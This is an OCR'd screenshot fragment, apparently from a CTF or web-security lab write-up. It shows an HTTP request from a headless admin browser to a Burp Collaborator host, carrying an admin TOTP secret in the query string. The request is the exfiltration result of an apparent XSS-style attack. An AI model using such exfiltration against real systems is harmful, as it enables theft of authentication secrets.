 1 GET /?otp=
{%22url%22:%22otpauth://totp/Fort%20Knox:admin?secret=N57MWYXNMECMLZO
7&issuer=Fort%20Knox%22} HTTP/1.1
2 Host: chx5s8h3nrcmos61ij304qbfg6myan.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/81.0.4044.113 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://localhost:5000/feedback/1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
0
? Search... 0 highlights